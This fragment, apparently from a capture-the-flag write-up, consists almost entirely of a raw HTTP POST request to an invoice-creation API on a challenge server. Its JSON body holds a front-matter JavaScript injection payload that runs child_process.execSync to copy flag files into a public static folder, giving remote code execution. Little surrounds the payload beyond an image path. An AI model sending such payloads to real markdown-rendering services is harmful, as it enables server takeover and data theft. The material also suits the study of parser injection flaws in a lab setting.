 POST /api/invoice/add HTTP/1.1
Host: 46.101.2.216:30568
Content-Length: 119
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/103.0.5060.53 Safari/537.36
Content-Type: application/json
Accept: */*
Origin: http://46.101.2.216:30568
Referer: http://46.101.2.216:30568/
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9
Connection: close

{
"markdown_content":
"---jsn((require('child_process')).execSync('cat /fla
g*.txt > static/invoices/flag.txt'))\n---RCE"
}